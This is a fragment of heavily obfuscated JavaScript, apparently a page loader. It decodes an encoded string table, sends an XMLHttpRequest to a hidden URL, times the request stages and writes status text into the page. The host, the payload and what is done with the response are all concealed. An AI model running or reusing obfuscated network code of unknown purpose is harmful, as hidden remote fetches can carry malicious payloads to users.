_0x579190-_0x275087;},'\x51\x43\x48':function _0x5126a2(_0x1c15c4,_0x4a45dd){return _0x1c15c4+_0x4a45dd;}};var _0x4f2657=_0xb09d('0x0', '\x74\x4a\x4a\x69')[_0xb09d('0x1', '\x31\x5a\x36\x50')]('\x7c'),_0x26fb2f=0x0;while(!![]){switch(_0x4f2657[_0x26fb2f++]){case'\x30':var _0x5d1b28=new _0x2d8cf7[_0xb09d('0x2', '\x28\x43\x36\x56')]()[_0xb09d('0x3', '\x6b\x63\x58\x4c')]();continue;case'\x31':var _0x3eb2cd=_0xb09d('0x5', '\xdd\x19\x04\x0a\xa2\xa8\x5e\x20');continue;case'\x32':var _0x41affe={'\x46\x4c\x48':function _0x31d739(_0x34d978,_0x5f4a39){return _0x34d978+_0x5f4a39;},'\x49\x4f\x50':function _0x5b3ec2(_0x52b4f2,_0x468fd3){return _0x1bafee[_0xb09d('0x6', '\x32\x55\x72\x53')](_0x52b4f2,_0x468fd3);},'\x68\x45\x59':function _0x4a6d4a(_0x4d80c8,_0x4ca9cc){return _0x1bafee[_0xb09d('0x7', '\x78\x6b\x26\x51')](_0x4d80c8,_0x4ca9cc);},'\x50\x63\x57':function _0x591c4d(_0x3295b4,_0x278706){return _0x1bafee[_0xb09d('0x8', '\x5d\x6d\x53\x77')](_0x3295b4,_0x278706);},'\x50\x58\x7a':function _0x30d36a(_0x1f2ad7,_0x1118ef){return _0x1bafee[_0xb09d('0x9', '\x5d\x6d\x53\x77')](_0x1f2ad7,_0x1118ef);},'\x70\x4d\x4e':function _0x223cf3(_0x61db6c,_0xc66f19){return _0x1bafee[_0xb09d('0xa', '\x23\x63\x37\x78')](_0x61db6c,_0xc66f19);},'\x42\x63\x67':function _0x28dd35(_0x4c472a){return _0x1bafee[_0xb09d('0xb', '\x31\x5a\x36\x50')](_0x4c472a);},'\x61\x77\x66':function _0x3e420f(_0x2b1585,_0x2e3dd1){return _0x1bafee[_0xb09d('0xc', '\x40\x63\x50\x61')](_0x2b1585,_0x2e3dd1);},'\x68\x45\x4b':function _0x447102(_0x494d9c,_0x59b843){return _0x1bafee[_0xb09d('0xd', '\x76\x46\x40\x37')](_0x494d9c,_0x59b843);},'\x4f\x57\x4e':function _0x552d02(_0x9a045a,_0x5c8aef){return _0x1bafee[_0xb09d('0xe', '\x4a\x71\x26\x32')](_0x9a045a,_0x5c8aef);},'\x4d\x5a\x45':function _0x7f2aa4(_0x1bbe6c,_0x25094d){return _0x1bafee[_0xb09d('0xf', '\x57\x75\x47\x36')](_0x1bbe6c,_0x25094d);},'\x4c\x6d\x74':function _0x52732c(_0x150ec8,_0x4ed6d3){return _0x1bafee[_0xb09d('0x10', '\x35\x35\x40\x74')](_0x150ec8,_0x4ed6d3);},'\x4a\x4d\x67':function _0x7a7246(_0x1c9088,_0x3d445a){return _0x1bafee[_0xb09d('0x11', '\x74\x4a\x4a\x69')](_0x1c9088,_0x3d445a);},'\x4b\x6b\x75':function _0x40b330(_0x4c78fc,_0x2c25da){return _0x1bafee[_0xb09d('0x12', '\x61\x4c\x44\x73')](_0x4c78fc,_0x2c25da);},'\x57\x62\x58':function _0x25595a(_0x659b7f,_0x56630e){return _0x1bafee[_0xb09d('0x13', '\x57\x75\x47\x36')](_0x659b7f,_0x56630e);}};continue;case'\x33':var _0x12c0d2=_0xb09d('0x14', '\x76\x46\x40\x37');continue;case'\x34':var _0x468f14;continue;case'\x35':var _0x1fabb5=function(){_0x3141b6[0x2]=_0x41affe[_0xb09d('0x15', '\x33\x56\x78\x75')]('\x72\x3a',_0x41affe[_0xb09d('0x16', '\x49\x51\x24\x58')](new _0x2d8cf7[_0xb09d('0x17', '\x32\x55\x72\x53')]()[_0xb09d('0x18', '\x61\x4c\x44\x73')](),_0x5d1b28));_0x51a7c4[_0xb09d('0x19', '\x4d\x68\x23\x52')](_0xb09d('0x1a', '\x61\x43\x61\x5b'))[_0xb09d('0x1b', '\x61\x4c\x44\x73')]=_0x41affe[_0xb09d('0x1c', '\x54\x2a\x4c\x73')](_0xb09d('0x1d', '\x55\x59\x29\x50'),_0x41affe[_0xb09d('0x1e', '\x57\x51\x62\x53')](_0x2fc238,_0x41affe[_0xb09d('0x1f', '\x70\x73\x26\x4b')](_0x41affe[_0xb09d('0x20', '\x75\x29\x43\x46')](_0x41affe[_0xb09d('0x21', '\x5d\x6d\x53\x77')](_0x12c0d2,'\x20\x28'),_0x3141b6[_0xb09d('0x22', '\x61\x4c\x44\x73')]()),'\x29')));};continue;case'\x36':try{var _0xce36f6=_0xb09d('0x23', '\x5d\x6d\x53\x77')[_0xb09d('0x24', '\x28\x53\x59\x5a')]('\x7c'),_0x28e95c=0x0;while(!![]){switch(_0xce36f6[_0x28e95c++]){case'\x30':_0x468f14[_0xb09d('0x25', '\x74\x32\x69\x45')](_0xb09d('0x26', '\x5a\x71\x35\x40'),_0x1bafee[_0xb09d('0x27', '\x41\x36\x24\x73')](_0xb09d('0x28', '\x4d\x68\x29\x4f'),_0x3eb2cd),![]);continue;case'\x31':_0x468f14[_0xb09d('0x29', '\x4a\x71\x26\x32')](null);continue;case'\x32':_0x3141b6[0x0]=_0x1bafee[_0xb09d('0x2a', '\x5d\x58\x64\x79')]('\x73\x3a',_0x1bafee[_0xb09d('0x2b', '\x35\x35\x40\x74')](new _0x2d8cf7[_0xb09d('0x2c', '\x31\x31\x4d\x4d')]()[_0xb09d('0x2d', '\x78\x66\x33\x68')](),_0x5d1b28));continue;case'\x33':_0x2d8cf7[_0xb09d('0x2e', '\x41\x36\x24\x73')]=function(){if(!window[_0xb09d('0x2f', '\x5b\x71\x62\x39')])_0x41affe[_0xb09d('0x30', '\x6e\x53\x32\x54')](_0x1fabb5);};continue;case'\x34':if(_0x2d8cf7[_0xb09d('0x31', '\x41\x6e\x33\x28')]){_0x468f14=new _0x2d8cf7[_0xb09d('0x32', '\x74\x32\x69\x45')]();}else{_0x468f14=new _0x2d8cf7[_0xb09d('0x33', '\x23\x63\x37\x78')](_0xb09d('0x34', '\x70\x73\x26\x4b'));}continue;case'\x35':_0x468f14[_0xb09d('0x35', '\x67\x36\x41\x50')]=function(){switch(_0x468f14[_0xb09d('0x36', '\x4b\x32\x49\x77')]){case 0x0:_0x12c0d2=_0x41affe[_0xb09d('0x37', '\x61\x43\x61\x5b')](_0x41affe[_0xb09d('0x38', '\x78\x6b\x26\x51')](new _0x2d8cf7[_0xb09d('0x39', '\x41\x6e\x33\x28')]()[_0xb09d('0x3a', '\x4d\x68\x29\x4f')](),_0x5d1b28),_0xb09d('0x3b', '\x28\x53\x59\x5a'));break;case 0x1:_0x12c0d2=_0x41affe[_0xb09d('0x3c', '\x31\x31\x4d\x4d')](_0x41affe[_0xb09d('0x3d', '\x41\x6e\x33\x28')](new _0x2d8cf7[_0xb09d('0x3e', '\x55\x78\x52\x72')]()[_0xb09d('0x3f', '\x28\x71\x7a\x56')](),_0x5d1b28),_0xb09d('0x40', '\x23\x63\x37\x78'));break;case 0x2:_0x12c0d2=_0x41affe[_0xb09d('0x41', '\x59\x5e\x5e\x38')](_0x41affe[_0xb09d('0x42', '\x6e\x53\x32\x54')](new _0x2d8cf7[_0xb09d('0x43', '\x78\x6b\x26\x51')]()[_0xb09d('0x44', '\x4d\x68\x23\x52')](),_0x5d1b28),_0xb09d('0x45', '\x41\x36\x24\x73'));break;case 0x3:_0x12c0d2=_0x41affe[_0xb09d('0x46', '\x6e\x53\x32\x54')](new _0x2d8cf7[_0xb09d('0x47', '\x31\x5a\x36\x50')]()[_0xb09d('0x48', '\x54\x73\x2a\x34')]()-_0x5d1b28,_0xb09d('0x49', '\x54\x73\x2a\x34'));break;case 0x4:_0x12c0d2=_0xb09d('0x4a', '\x78\x66\x33\x68');_0x3141b6[0x1]=_0x41affe[_0xb09d('0x4b', '\x5b\x71\x62\x39')]('\x63\x3a',_0x41affe[_0xb09d('0x4c', '\x77\x75\x39\x29')](new _0x2d8cf7[_0xb09d('0x4d', '\x74\x4a\x4a\x69')]()[_0xb09d('0x18', '\x61\x4c\x44\x73')](),_0x5d1b28));if(_0x41affe[_0xb09d('0x4e', '\x35\x35\x40\x74')](_0x468f14[_0xb09d('0x4f', '\x55\x5a\x38\x29')],0xc8)){if(window[_0xb09d('0x50', '\x41\x6e\x33\x28')]){_0x41affe[_0xb09d('0x51', '\x67\x36\x41\x50')](_0x1fabb5);_0x2d8cf7[_0xb09d('0x52', '\x78\x6b\x26\x51')][_0xb09d('0x53', '\x6e\x53\x32\x54')](_0xb09d('0x54', '\x70\x73\x26\x4b'),_0x2d8cf7[_0xb09d('0x55', '\x40\x62\x54\x77')]);}else{_0x2d8cf7[_0xb09d('0x56', '\x6e\x53\x32\x54')][_0xb09d('0x57', '\x77\x75\x39\x29')]();}}break;}};continue;}break;}}catch(_0x209575){_0x12c0d2+=_0x1bafee[_0xb09d('0x58', '\x6e\x53\x32\x54')](_0x1bafee[_0xb09d('0x59', '\x78\x6b\x26\x51')](new _0x2d8cf7[_0xb09d('0x5a', '\x43\x31\x65\x37')]()[_0xb09d('0x5b', '\x35\x35\x40\x74')](),_0x5d1b28)+_0xb09d('0x5c', '\x28\x71\x7a\x56'),_0x209575);}continue;case'\x37':var _0x51a7c4=_0x2d8cf7[_0xb09d('0x5d', '\x74\x32\x69\x45')];continue;case'\x38':var _0x3141b6=new _0x2d8cf7[_0xb09d('0x5e', '\x28\x53\x59\x5a')](0x3);continue;case'\x39':var _0x2d8cf7=this[_0xb09d('0x5f', '\x78\x6b\x26\x51')];continue;case'\x31\x30':var _0x2fc238=_0x2d8cf7[_0xb09d('0x60', '\x61\x43\x61\x5b')];continue;}break;}}());var _0x5bdd=['\x4e\x38\x4f\x78\x77\x35\x6e\x43\x6d\x73\x4f\x61','\x51\x63\x4f\x46\x50\x33\x48\x43\x6f\x41\x34\x3d','\x77\x36\x62\x43\x70\x48\x6b\x3d','\x77\x70\x4c\x44\x69\x63\x4b\x6e','\x77\x36\x51\x2b\x77\x71\x34\x3d','\x77\x35\x48\x43\x68\x43\x63\x3d','\x50\x42\x72\x43\x6c\x41\x3d\x3d','\x49\x4d\x4f\x71\x44\x41\x72\x43\x6f\x63\x4f\x4c\x77\x6f\x55\x36\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x77\x37\x67\x51\x57\x57\x4a\x59\x58\x4d\x4b\x74\x59\x73\x4f\x35\x54\x77\x3d\x3d','\x77\x37\x55\x66\x77\x70\x55\x3d','\x77\x36\x5a\x42\x77\x36\x37\x43\x76\x38\x4b\x61\x4e\x77\x3d\x3d','\x57\x63\x4f\x65\x77\x6f\x63\x3d','\x77\x37\x2f\x43\x74\x4d\x4f\x51\x54\x56\x62\x43\x67\x51\x3d\x3d','\x54\x63\x4f\x2f\x61\x67\x3d\x3d','\x55\x4d\x4f\x54\x41\x51\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x4f','\x54\x4d\x4f\x57\x77\x71\x59\x3d','\x44\x77\x2f\x43\x67\x77\x3d\x3d','\x77\x37\x30\x31\x77\x34\x73\x58\x50\x73\x4f\x4a','\x64\x4d\x4f\x30\x46\x67\x3d\x3d','\x51\x69\x2f\x43\x72\x63\x4b\x4a\x77\x71\x59\x79','\x4d\x79\x76\x43\x6f\x44\x54\x44\x6c\x63\x4b\x53','\x4c\x4d\x4f\x38\x4a\x67\x3d\x3d','\x51\x6a\x66\x43\x6d\x77\x3d\x3d','\x53\x43\x7a\x44\x75\x51\x3d\x3d','\x77\x36\x76\x43\x6e\x6a\x51\x49\x4e\x42\x41\x3d','\x4f\x4d\x4f\x5a\x77\x72\x59\x3d','\x62\x44\x62\x44\x72\x4d\x4b\x62\x77\x70\x48\x43\x6c\x67\x3d\x3d','\x77\x36\x73\x31\x49\x77\x3d\x3d','\x77\x34\x2f\x43\x69\x73\x4b\x35','\x63\x4d\x4f\x58\x77\x71\x4d\x3d','\x66\x4d\x4f\x6f\x52\x77\x3d\x3d','\x65\x33\x62\x43\x73\x41\x3d\x3d','\x65\x32\x37\x43\x68\x73\x4b\x77\x52\x47\x6b\x3d','\x42\x73\x4f\x64\x77\x34\x38\x3d','\x64\x4d\x4b\x44\x77\x6f\x49\x3d','\x63\x4d\x4b\x44\x56\x6c\x42\x6c\x77\x70\x73\x2b\x77\x71\x77\x6f\x77\x34\x78\x4d\x58\x31\x70\x6a\x57\x6c\x30\x7a\x77\x72\x62\x43\x71\x51\x7a\x43\x6c\x73\x4f\x5a\x62\x43\x7a\x43\x6b\x33\x6a\x44\x76\x31\x51\x69\x77\x37\x42\x70\x45\x78\x78\x2f\x47\x57\x6a\x44\x6b\x73\x4b\x72\x50\x38\x4b\x35\x77\x36\x48\x44\x70\x46\x6b\x37\x77\x6f\x64\x6d\x77\x36\x64\x37\x48\x4d\x4f\x50\x55\x73\x4b\x72\x77\x6f\x55\x53\x44\x4d\x4b\x6a\x77\x37\x37\x43\x73\x4d\x4b\x71\x47\x54\x50\x43\x72\x30\x66\x43\x6f\x77\x3d\x3d','\x44\x73\x4f\x66\x77\x36\x4a\x74\x77\x37\x68\x35','\x77\x72\x6b\x33\x77\x37\x77\x3d','\x77\x34\x4c\x44\x73\x4d\x4f\x4d','\x45\x54\x48\x43\x73\x79\x66\x44\x72\x51\x3d\x3d','\x77\x72\x46\x46\x48\x46\x67\x7a\x77\x71\x4d\x3d','\x4b\x44\x2f\x43\x6c\x4d\x4b\x61\x77\x6f\x70\x57\x47\x38\x4f\x4b\x47\x38\x4b\x65\x77\x71\x35\x77\x77\x71\x62\x43\x6f\x51\x3d\x3d','\x44\x63\x4f\x76\x77\x70\x48\x43\x6f\x63\x4f\x31\x77\x71\x49\x3d','\x49\x7a\x50\x43\x72\x53\x2f\x44\x6f\x41\x3d\x3d','\x42\x73\x4f\x62\x4b\x67\x3d\x3d','\x41\x73\x4f\x6c\x77\x70\x44\x43\x72\x63\x4f\x6f\x77\x71\x38\x3d','\x77\x6f\x50\x44\x68\x73\x4b\x2f\x47\x73\x4b\x65\x58\x77\x3d\x3d','\x77\x72\x6a\x44\x70\x73\x4b\x44\x5a\x57\x63\x72\x77\x70\x4d\x3d','\x77\x70\x76\x43\x69\x6b\x58\x43\x71\x45\x2f\x43\x6c\x67\x3d\x3d','\x64\x73\x4f\x31\x45\x77\x3d\x3d','\x59\x38\x4f\x64\x54\x51\x45\x47\x4d\x63\x4f\x78','\x58\x4d\x4b\x41\x56\x6e\x6a\x44\x71\x58\x51\x3d','\x77\x70\x64\x46\x43\x47\x6b\x3d','\x52\x73\x4f\x55\x59\x52\x44\x44\x68\x38\x4b\x64','\x77\x34\x63\x70\x77\x6f\x6f\x3d','\x77\x71\x33\x44\x71\x73\x4f\x4e\x43\x57\x76\x44\x68\x4d\x4f\x4e\x49\x4d\x4b\x39\x77\x71\x74\x4f\x54\x6a\x72\x44\x67\x6e\x6f\x39\x77\x37\x72\x44\x73\x51\x41\x50\x77\x36\x77\x4c\x77\x37\x2f\x43\x68\x63\x4b\x71\x77\x37\x6e\x43\x74\x77\x58\x44\x70\x44\x77\x48\x77\x37\x37\x43\x6a\x63\x4f\x56\x47\x38\x4f\x65\x4b\x48\x42\x4f\x77\x70\x72\x44\x76\x63\x4f\x70\x77\x34\x67\x57\x44\x33\x4d\x3d','\x77\x70\x72\x44\x70\x4d\x4b\x57\x65\x56\x4d\x3d','\x77\x71\x33\x43\x71\x6a\x38\x3d','\x4c\x63\x4f\x44\x77\x70\x41\x3d','\x45\x43\x35\x41','\x43\x69\x6a\x43\x74\x51\x3d\x3d','\x58\x63\x4b\x56\x55\x51\x3d\x3d','\x4e\x67\x76\x43\x6b\x41\x3d\x3d','\x77\x6f\x48\x43\x68\x32\x41\x3d','\x77\x36\x54\x43\x6b\x7a\x73\x64\x41\x51\x77\x3d','\x5a\x4d\x4b\x47\x77\x72\x66\x44\x73\x38\x4f\x6f\x77\x70\x41\x3d','\x77\x72\x39\x45\x42\x73\x4b\x66\x77\x72\x6a\x44\x67\x73\x4b\x52\x77\x36\x45\x3d','\x77\x35\x54\x43\x6e\x6c\x6f\x3d','\x59\x63\x4f\x77\x4a\x6d\x4a\x57\x77\x36\x70\x49\x77\x34\x38\x71\x77\x71\x30\x73\x50\x47\x46\x2b\x4a\x45\x38\x6b\x77\x71\x76\x44\x6b\x58\x66\x43\x74\x63\x4f\x5a\x41\x78\x72\x44\x76\x52\x58\x43\x74\x51\x39\x32\x77\x71\x4d\x6e\x54\x45\x73\x6a\x53\x55\x76\x44\x6f\x63\x4b\x57\x59\x73\x4f\x71','\x77\x6f\x39\x30\x50\x77\x3d\x3d','\x4f\x67\x4c\x43\x6b\x54\x38\x6d\x77\x36\x50\x44\x6f\x73\x4b\x75\x77\x6f\x6a\x43\x6c\x4d\x4b\x66\x77\x34\x39\x43\x77\x34\x59\x7a\x54\x53\x63\x33\x77\x72\x59\x6d\x77\x71\x55\x61\x47\x4d\x4b\x6a\x77\x37\x48\x43\x6d\x46\x41\x47\x47\x4d\x4b\x58\x77\x70\x66\x43\x72\x33\x67\x5a\x77\x37\x44\x43\x6f\x6b\x77\x75\x77\x34\x46\x2f','\x77\x36\x2f\x43\x68\x6e\x58\x43\x76\x77\x3d\x3d','\x61\x38\x4f\x4f\x77\x70\x4d\x3d','\x77\x70\x66\x43\x73\x52\x38\x3d','\x4a\x4d\x4f\x75\x77\x6f\x30\x3d','\x41\x73\x4f\x71\x42\x51\x3d\x3d','\x61\x63\x4f\x69\x77\x6f\x76\x44\x69\x78\x6f\x4c','\x51\x69\x2f\x43\x72\x63\x4b\x4a\x77\x71\x51\x70\x4d\x46\x4c\x44\x75\x73\x4f\x36','\x77\x36\x76\x43\x6e\x6a\x51\x49\x4e\x67\x76\x44\x6a\x4d\x4b\x4d\x53\x52\x67\x3d','\x54\x73\x4f\x49\x4d\x47\x54\x43\x6c\x52\x49\x3d','\x59\x38\x4b\x63\x77\x6f\x62\x44\x74\x4d\x4f\x75\x77\x6f\x74\x56\x4e\x77\x3d\x3d','\x54\x69\x7a\x44\x76\x38\x4b\x49\x77\x71\x6b\x3d','\x5a\x73\x4f\x57\x52\x77\x4d\x4b\x46\x67\x3d\x3d','\x63\x63\x4b\x4e\x55\x41\x3d\x3d','\x46\x67\x58\x43\x70\x38\x4f\x44\x64\x44\x41\x3d','\x49\x38\x4f\x53\x77\x36\x51\x3d','\x66\x38\x4f\x43\x77\x70\x72\x44\x70\x4d\x4f\x6f\x58\x51\x3d\x3d','\x77\x37\x63\x45\x77\x72\x41\x3d','\x66\x38\x4f\x7a\x77\x72\x41\x3d','\x4c\x38\x4f\x6f\x77\x70\x59\x3d','\x77\x6f\x6a\x43\x6d\x42\x54\x44\x70\x51\x3d\x3d','\x77\x35\x59\x72\x63\x77\x3d\x3d','\x77\x6f\x6a\x43\x67\x68\x63\x3d','\x77\x34\x50\x43\x67\x38\x4f\x75\x53\x6d\x50\x43\x6d\x4d\x4b\x4c\x50\x77\x3d\x3d','\x77\x72\x58\x44\x71\x73\x4b\x61','\x77\x34\x6e\x44\x74\x4d\x4f\x4c\x52\x38\x4b\x52\x49\x51\x3d\x3d','\x4a\x38\x4f\x70\x77\x35\x54\x43\x67\x63\x4f\x74\x51\x6a\x76\x44\x73\x63\x4f\x52\x64\x51\x3d\x3d','\x49\x38\x4f\x44\x77\x36\x41\x3d','\x59\x52\x45\x59\x65\x6b\x63\x31\x77\x72\x72\x44\x6e\x63\x4b\x62\x77\x37\x6a\x44\x6b\x38\x4b\x53\x77\x37\x4a\x4f\x77\x34\x73\x41\x77\x72\x41\x3d','\x49\x4d\x4f\x71\x77\x36\x54\x44\x70\x43\x38\x3d','\x77\x6f\x50\x43\x68\x6d\x41\x3d','\x48\x63\x4f\x31\x77\x70\x7a\x43\x75\x63\x4f\x6f\x77\x72\x55\x3d','\x77\x70\x76\x43\x67\x67\x6a\x44\x70\x6a\x45\x65','\x77\x71\x77\x73\x77\x34\x59\x3d','\x4c\x63\x4f\x2f\x77\x35\x67\x3d','\x77\x35\x50\x43\x6d\x63\x4f\x6c','\x48\x43\x68\x36','\x77\x72\x31\x77\x77\x70\x59\x6f\x77\x71\x4a\x6a\x62\x73\x4f\x53','\x49\x51\x44\x43\x74\x41\x3d\x3d','\x77\x35\x7a\x44\x76\x38\x4b\x65\x77\x37\x74\x33\x56\x73\x4f\x64\x77\x37\x70\x77\x77\x71\x6f\x51\x77\x37\x78\x56\x77\x34\x64\x54\x77\x37\x55\x4f\x51\x43\x5a\x46\x77\x6f\x76\x44\x71\x79\x4d\x36\x4c\x78\x34\x66\x77\x35\x56\x48\x77\x72\x55\x34\x55\x6d\x76\x43\x69\x47\x44\x43\x6e\x55\x66\x43\x76\x38\x4b\x62\x50\x41\x3d\x3d','\x54\x38\x4f\x38\x45\x77\x3d\x3d','\x77\x34\x77\x54\x77\x6f\x54\x43\x6f\x47\x59\x4f','\x46\x38\x4f\x37\x77\x37\x7a\x44\x71\x41\x3d\x3d','\x42\x51\x62\x43\x6b\x38\x4f\x78\x77\x6f\x70\x56\x48\x51\x3d\x3d','\x43\x73\x4f\x35\x77\x37\x30\x3d','\x4e\x4d\x4f\x2f\x77\x37\x7a\x44\x6d\x54\x49\x32\x77\x35\x63\x3d','\x77\x37\x35\x45\x49\x41\x3d\x3d','\x4f\x79\x2f\x43\x69\x41\x3d\x3d','\x77\x71\x5a\x75\x77\x37\x37\x44\x74\x55\x7a\x44\x70\x73\x4f\x61\x77\x35\x67\x4a\x77\x37\x63\x3d','\x77\x36\x64\x50\x4b\x4d\x4b\x31\x77\x6f\x6e\x44\x6f\x73\x4b\x52\x77\x71\x37\x43\x6c\x67\x66\x44\x6c\x41\x3d\x3d','\x77\x6f\x6e\x43\x6b\x79\x41\x3d','\x49\x6a\x76\x43\x71\x67\x3d\x3d','\x63\x38\x4f\x4c\x59\x67\x3d\x3d','\x50\x44\x74\x6c','\x50\x53\x72\x43\x6a\x67\x3d\x3d','\x77\x36\x48\x43\x70\x38\x4b\x2f','\x48\x4d\x4f\x52\x77\x34\x6f\x3d','\x77\x36\x33\x43\x6b\x58\x45\x3d','\x51\x63\x4f\x58\x52\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x4d\x4f\x73','\x77\x35\x62\x43\x67\x38\x4b\x54\x58\x7a\x58\x43\x6e\x38\x4f\x59\x52\x4d\x4f\x79\x4e\x38\x4f\x2f','\x4b\x73\x4f\x6a\x50\x6d\x66\x43\x6f\x4d\x4f\x7a\x77\x70\x59\x6a','\x4d\x4d\x4f\x31\x77\x36\x62\x44\x76\x69\x38\x70\x77\x34\x63\x48\x77\x37\x6b\x6c\x5a\x67\x3d\x3d','\x77\x72\x58\x44\x72\x63\x4b\x46\x64\x58\x67\x44\x77\x70\x44\x44\x74\x51\x3d\x3d','\x64\x7a\x4c\x43\x72\x77\x3d\x3d','\x57\x41\x72\x44\x72\x77\x3d\x3d','\x57\x54\x2f\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x44\x73\x4d\x4f\x52\x52\x51\x3d\x3d','\x77\x6f\x68\x50\x53\x4d\x4f\x54\x52\x63\x4f\x35\x51\x51\x3d\x3d','\x77\x70\x33\x43\x68\x77\x55\x3d','\x65\x73\x4f\x36\x5a\x57\x37\x44\x73\x63\x4f\x6f\x77\x34\x49\x74\x77\x72\x70\x76\x4b\x52\x2f\x43\x73\x4d\x4f\x37\x62\x6e\x41\x74\x65\x63\x4b\x6b','\x65\x63\x4f\x44\x52\x51\x30\x4b','\x77\x36\x49\x73\x50\x77\x3d\x3d','\x4d\x41\x30\x78\x45\x51\x78\x57','\x4b\x38\x4f\x2b\x4e\x57\x48\x43\x73\x38\x4f\x6e','\x77\x6f\x51\x69\x77\x37\x6f\x3d','\x4f\x73\x4f\x52\x4a\x77\x3d\x3d','\x63\x4d\x4f\x70\x77\x6f\x48\x44\x69\x51\x67\x4b\x64\x73\x4b\x45\x55\x51\x3d\x3d','\x77\x36\x67\x6b\x77\x37\x63\x3d','\x58\x63\x4b\x6d\x61\x41\x3d\x3d','\x4b\x73\x4b\x48\x77\x71\x66\x44\x74\x63\x4f\x35','\x77\x6f\x66\x43\x72\x63\x4f\x62\x77\x71\x55\x30\x43\x51\x3d\x3d','\x4d\x63\x4f\x72\x77\x35\x6b\x3d','\x77\x71\x6a\x43\x72\x68\x6f\x3d','\x77\x36\x7a\x44\x72\x73\x4b\x47\x62\x47\x77\x42','\x77\x35\x44\x44\x75\x38\x4f\x4a','\x52\x4d\x4b\x31\x53\x77\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4f\x45\x54\x4d\x4b\x57\x4c\x41\x3d\x3d','\x77\x70\x37\x43\x6e\x6b\x76\x43\x72\x6c\x34\x3d','\x63\x38\x4f\x67\x59\x77\x3d\x3d','\x48\x38\x4f\x4c\x77\x36\x77\x3d','\x54\x4d\x4f\x76\x77\x37\x68\x46\x77\x34\x58\x43\x71\x73\x4f\x66\x63\x38\x4b\x5a','\x77\x6f\x39\x46\x46\x58\x6f\x2f\x77\x72\x73\x3d','\x47\x38\x4f\x71\x77\x70\x49\x3d','\x77\x70\x74\x36\x54\x77\x3d\x3d','\x77\x70\x6a\x44\x70\x4d\x4f\x4c\x52\x4d\x4b\x41\x4c\x33\x46\x37\x77\x35\x4a\x51','\x63\x7a\x33\x43\x76\x77\x3d\x3d','\x54\x53\x4c\x43\x6f\x73\x4b\x63\x77\x70\x4d\x75','\x77\x72\x4c\x43\x6d\x41\x55\x3d','\x77\x37\x46\x35\x77\x37\x77\x3d','\x77\x71\x59\x57\x54\x58\x78\x33','\x77\x72\x33\x44\x72\x63\x4b\x4a\x5a\x32\x73\x4d','\x77\x37\x42\x6e\x4b\x77\x3d\x3d','\x62\x63\x4b\x55\x77\x71\x51\x3d','\x57\x63\x4b\x55\x62\x41\x3d\x3d','\x77\x34\x48\x43\x67\x38\x4b\x75\x57\x44\x50\x43\x68\x4d\x4f\x44\x51\x41\x3d\x3d','\x77\x70\x6b\x43\x77\x34\x51\x69\x43\x57\x38\x3d','\x48\x4d\x4f\x2b\x4f\x41\x3d\x3d','\x77\x6f\x74\x46\x65\x41\x3d\x3d','\x53\x77\x44\x43\x68\x73\x4f\x4c\x77\x6f\x31\x58\x44\x4d\x4b\x4c\x44\x73\x4b\x33\x77\x72\x78\x35\x77\x71\x44\x43\x6e\x33\x37\x44\x6c\x51\x3d\x3d','\x4b\x4d\x4f\x6b\x77\x35\x76\x43\x6c\x4d\x4f\x61\x52\x51\x3d\x3d','\x77\x34\x33\x43\x6e\x6a\x51\x3d','\x77\x36\x7a\x43\x6d\x52\x45\x3d','\x64\x38\x4f\x49\x77\x72\x41\x3d','\x51\x73\x4f\x46\x44\x6a\x51\x6b\x47\x7a\x72\x44\x6b\x73\x4b\x4f\x77\x37\x70\x2b\x77\x35\x45\x50\x77\x72\x48\x43\x75\x63\x4f\x56\x5a\x77\x3d\x3d','\x59\x77\x48\x44\x67\x63\x4f\x42\x77\x35\x45\x4e\x43\x63\x4b\x62\x77\x34\x67\x3d','\x77\x71\x4c\x44\x75\x4d\x4b\x4c\x61\x57\x73\x3d','\x77\x6f\x4c\x43\x70\x73\x4f\x52\x77\x71\x63\x34\x4c\x73\x4b\x51','\x58\x63\x4b\x6b\x65\x33\x4e\x55\x77\x72\x55\x3d','\x77\x37\x44\x44\x69\x4d\x4f\x63','\x43\x67\x7a\x43\x76\x4d\x4f\x44\x61\x54\x59\x42\x77\x72\x35\x2b\x77\x71\x4a\x53\x77\x35\x45\x57\x77\x70\x37\x44\x76\x53\x59\x36\x77\x37\x66\x44\x6b\x67\x70\x39\x77\x71\x62\x43\x76\x73\x4b\x6c\x77\x71\x33\x43\x6e\x6a\x41\x58\x77\x72\x50\x43\x6d\x63\x4f\x66\x77\x70\x45\x64\x58\x63\x4b\x74\x77\x37\x51\x3d','\x77\x36\x73\x55\x54\x58\x64\x79\x58\x63\x4b\x36','\x77\x37\x78\x62\x77\x34\x34\x3d','\x62\x73\x4b\x42\x77\x70\x51\x3d','\x77\x34\x6e\x43\x68\x63\x4f\x49','\x54\x38\x4f\x38\x77\x71\x58\x43\x68\x31\x37\x43\x74\x38\x4b\x6c\x77\x6f\x2f\x43\x76\x79\x6c\x62\x77\x37\x39\x58\x44\x4d\x4f\x32\x77\x36\x6e\x44\x69\x63\x4f\x42\x77\x72\x41\x72\x77\x70\x77\x3d','\x77\x37\x49\x34\x77\x34\x51\x43\x43\x38\x4f\x56','\x64\x38\x4f\x30\x4a\x77\x3d\x3d','\x5a\x38\x4b\x66\x77\x71\x44\x44\x70\x38\x4f\x31\x77\x6f\x78\x6b\x4e\x58\x6e\x43\x74\x73\x4b\x73\x77\x34\x48\x43\x6a\x69\x76\x44\x70\x38\x4f\x67\x77\x35\x68\x64\x4a\x4d\x4b\x6c\x77\x70\x76\x43\x72\x73\x4b\x50\x77\x6f\x54\x43\x73\x30\x51\x3d','\x65\x38\x4f\x32\x77\x6f\x77\x3d','\x77\x70\x6a\x43\x6b\x31\x4c\x43\x76\x46\x4c\x43\x69\x69\x63\x3d','\x77\x35\x6e\x43\x69\x63\x4b\x54\x53\x7a\x58\x43\x68\x51\x3d\x3d','\x41\x63\x4b\x5a\x43\x6d\x50\x43\x72\x57\x41\x66\x77\x34\x48\x44\x70\x77\x3d\x3d','\x4d\x4d\x4f\x79\x41\x52\x48\x43\x6c\x67\x3d\x3d','\x77\x37\x4d\x68\x77\x72\x76\x44\x71\x45\x54\x44\x75\x38\x4f\x4e\x77\x35\x4d\x4f\x77\x71\x4e\x33\x41\x41\x3d\x3d','\x77\x35\x44\x43\x76\x63\x4b\x4f','\x77\x37\x56\x46\x77\x37\x72\x43\x71\x73\x4b\x79\x4c\x52\x41\x3d','\